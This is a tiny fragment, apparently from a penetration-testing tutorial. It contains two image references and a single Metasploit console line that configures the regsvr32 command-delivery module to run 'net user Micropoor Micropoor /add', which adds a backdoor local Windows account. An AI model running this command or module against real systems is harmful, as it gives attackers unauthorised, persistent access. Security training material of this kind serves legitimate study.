 msf auxiliary(server/regsvr32_command_delivery_server) > set CMD net user Micropoor Micropoor /add